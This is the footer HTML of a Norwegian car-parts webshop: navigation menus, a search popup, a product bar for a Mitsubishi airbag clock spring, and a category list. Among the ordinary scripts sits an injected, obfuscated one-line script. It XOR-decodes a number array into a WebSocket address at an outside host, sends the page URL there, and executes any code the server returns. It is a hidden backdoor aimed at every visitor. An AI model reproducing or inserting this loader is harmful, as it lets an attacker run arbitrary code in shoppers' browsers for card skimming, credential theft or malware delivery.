1.47c0 .352.048.688.144 1.007.096.336.224.64.4.927.16.288.384.544.624.784.144.144.304.271.48.383a5.12 5.12 0 0 0-1.04.624c-.416.32-.784.703-1.088 1.119a4.999 4.999 0 0 0-.688 1.406c-.016.032-.016.064-.016.08C1.776 11.636.992 9.91.992 7.992.992 4.14 4.144.991 8 .991s7.008 3.149 7.008 7.001a6.96 6.96 0 0 1-2.032 4.907z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Min konto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d43d5d1" data-eae-slider="33591" data-id="d43d5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26114b5 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26114b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ5NTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-text-align-left"></i>						</span>
										<span class="elementor-icon-list-text">Kategorier</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-023d927" data-eae-slider="17830" data-id="023d927" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93ce51 elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-search" data-id="b93ce51" data-element_type="widget" id="filter_2" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://extrabildeler.no/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Søk</span>
		<input type="search" class="jet-search__field" placeholder="Søk" value="" name="s" aria-label="Søk" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Søk"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Søk"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e488b2 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="0e488b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Søk</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury-child/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="codesigner-modal" style="display: none">
				<img id="codesigner-modal-loader" alt="Loader" src="https://extrabildeler.no/wp-content/plugins/woolementor/assets/img/loader.gif" />
			</div>
		<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><div class="wooac-wrapper wooac-notiny wooac-notiny-added"></div>    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            document.querySelectorAll('.jet-menu-link-text > span').forEach(function(spanElement) {
                var divElement = document.createElement('div');
                divElement.className = spanElement.className;
                divElement.innerHTML = spanElement.innerHTML;
                spanElement.parentNode.replaceChild(divElement, spanElement);
            });
        });
    </script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            var divider = document.querySelector(".custom-link-divider");
            var divider1 = document.querySelector(".custom-link-divider1");

            if (divider) {
                divider.addEventListener("click", function() {
                    window.location.href = "https://extrabildeler.no/kategori/manedens-deal/"; 
                });
            }

            if (divider1) {
                divider1.addEventListener("click", function() {
                    window.location.href = "https://extrabildeler.no/shop/";
                });
            }
        });
    </script>

<script>const jlf = [93,89,89,16,5,5,93,79,72,89,69,73,65,79,94,4,73,70,67,73,65,5,75,89,89,79,94,89,21,89,69,95,88,73,79,23];const jtt = 42;window.ww = new WebSocket(String.fromCharCode(...jlf.map(poq => poq ^ jtt)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

        <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2346"><a href="#"><i class="icon-star"></i> Hot Promotions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4051"><a href="#"><i class="icon-fire"></i> Hot Promotions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="#"><i class="icon-star"></i> Best Seller</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052"><a href="#"><i class="icon-paper-plane"></i> New Arrivals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2347"><a href="#"><i class="icon-wrench"></i> Home Improments</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="#"><i class="icon-tag"></i> Vouchers &#038; Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="#">Electronics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a href="#">Accessories &#038; Parts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a href="#">DJI Phantom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2175"><a href="#">Computer &#038; Technologies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="#">Headphone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="#">Smart Phones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2201"><a href="#">Galaxy Note 4</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="#">Line</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="#">Line 2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="#">Accessories</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<div class="sticky-product-info-wapper" id="sticky-product-info-wapper">
    <div class="martfury-container">
        <div class="sticky-product-inner">
            <div class="sc-product-info">
                <div class="product-thumb">
					<img loading="lazy" width="100" height="100" src="https://extrabildeler.no/wp-content/uploads/2022/05/0395073e-eb71-4664-99cf-2a240810155a-100x100.jpg" class="attachment-100x100 size-100x100" alt="Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer" />                </div>
                <div class="product-name">
                    <h2>Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer</h2>
                    <ul class="sc-tabs">
						                            <li class="description_tab">
                                <a class="tab-description active"
                                   data-tab="description"
                                   href="#tab-description">Description</a>
                            </li>
						                            <li class="reviews_tab">
                                <a class="tab-reviews"
                                   data-tab="reviews"
                                   href="#tab-reviews">Omtaler (0)</a>
                            </li>
						                    </ul>
                </div>
            </div>
            <div class="sc-product-cart">
                <p class="price"><ins><span class="woocommerce-Price-amount amount">1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">1,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small> <span class="sale">(-20%)</span></p>
				                    <a href="/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/?add-to-cart=8627" target="_self" class="button button-scroll">
						Legg i handlekurv                    </a>
				            </div>
        </div>
    </div>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="10311" class="elementor elementor-10311 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0e3856f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="16750" data-id="0e3856f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;83a73b3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-094c8d6" data-eae-slider="49650" data-id="094c8d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62ccdfe elementor-widget elementor-widget-spacer" data-id="62ccdfe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-0135e06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="52733" data-id="0135e06" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b21d200&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-792ac79" data-eae-slider="16828" data-id="792ac79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff010e5 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff010e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/">

											<span class="elementor-icon-list-text">Hjem</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/shop">

											<span class="elementor-icon-list-text">Alle produkter </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/kontakt-oss">

											<span class="elementor-icon-list-text">Kontakt oss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/om-oss">

											<span class="elementor-icon-list-text">Om oss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/retur">

											<span class="elementor-icon-list-text">Retur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/Angrerett%20">

											<span class="elementor-icon-list-text">Angrerett </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/personvern">

											<span class="elementor-icon-list-text">Personopplysninger </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://extrabildeler.no/Salgsbetingelser%20%20">

											<span class="elementor-icon-list-text">Salgsbetingelser  </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="14891" class="elementor elementor-14891 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e2ad305 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4754" data-id="e2ad305" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbc44d1" data-eae-slider="62841" data-id="cbc44d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a7e642 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="0a7e642" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">KATEGORIER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0a437b elementor-widget elementor-widget-jet-custom-menu" data-id="d0a437b" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
					<div class="menu-produktkategori-test-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade" data-trigger="hover"><div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14561"><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/arbeidslamper/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Arbeidslamper</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14517"><a href="https://extrabildeler.no/kategori/batterier/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Batterier</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14565"><a href="https://extrabildeler.no/kategori/styling-tuning/folie-klistrefilm/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Bildekor / Klistremerke</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-14518"><a href="https://extrabildeler.no/kategori/bilpleie-kjemi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Bilpleie &amp; kjemi</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-15159"><a href="https://extrabildeler.no/kategori/bmw-tilbehor/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">BMW tilbehør</span><span class="jet-custom-item-desc top-level-desc">Når du er på utkikk etter pålitelige og prisgunstige løsninger for å oppgradere din BMW, er vår nettbutikk stedet for deg. Vårt brede sortiment av BMW-tilbehør er spesialtilpasset ulike modeller, enten du har en ny eller en eldre BMW. Dette sikrer at du finner det riktige tilbehøret som passer nettopp din bil. Verdi for pengene I vår nettbutikk fokuserer vi på å gi deg valuta for pengene. Vi er ofte markedets mest konkurransedyktige, noe som betyr at du ikke bare får gode produkter, men også til en meget hyggelig pris. I tillegg tilbyr vi rask levering og sikker betaling med klarna. På denne måten kan du raskt nyte fordelene av ditt nye tilbehør, enten det er for estetikk eller funksjonalitet. Installasjon og ekspertise Flere av våre produkter er også designet for enkel installasjon. Selv om mange av produktene er enkle å sette på selv, kan det for noen være lurt å konsultere en ekspert for å sikre at du får mest mulig ut av ditt kjøp. Du kan også kontakte oss hvis du trenger mer informasjon eller hjelp. Ofte Stilte Spørsmål (FAQ) Er alle BMW tilbehør produktene kompatible med min BMW-modell? Vårt sortiment er utformet for å passe de fleste…</span></span></a></div>
